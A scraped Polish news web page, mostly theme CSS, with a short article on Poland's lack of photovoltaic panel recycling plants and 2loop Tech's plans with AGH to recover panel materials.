                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Szacunki mówią, że do 2025 r. w naszym kraju będzie zainstalowanych ponad 420 tys. ton paneli. Ze względu na ich średnią żywotność wynoszącą 20-30 lat, już w najbliższych latach do utylizacji może trafić ponad 100 tys. ton zużytych paneli. To problem, bo obecnie w naszym kraju nie ma zakładów, które zajmują się ich recyklingiem.</p>
<p>— Większość paneli, które będą trafiać do recyklingu, jest pozbawiona substancji szkodliwych. Jedyny problem to fakt, że po prostu zajmują bardzo dużą przestrzeń, którą można byłoby zagospodarować inaczej — powiedział cytowany przez agencję Newseria Biznes Marcin Karbowniczek, prezes zarządu 2loop Tech SA.</p>
<p>Rozwiązaniem może być opracowanie technologii odzyskiwania surowców z paneli i niewykluczone, że dzięki współpracy z Akademią Górniczo-Hutniczą w Krakowie spółce 2loop Tech uda się opracować technologię, która pozwoli na odzysk z paneli nawet 99 proc. surowców. Newseria Biznes pisze, że według AGH aktualnie najlepiej w tym temacie radzą sobie Francuzi, którzy odzyskują z fotowoltaiki nawet 95 proc. surowców.</p>
<p>Źródło: biznes.newseria.pl</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-32626 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Brakuje+nam+zak%C5%82ad%C3%B3w+recyklingu+paneli+fotowoltaicznych&url=https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
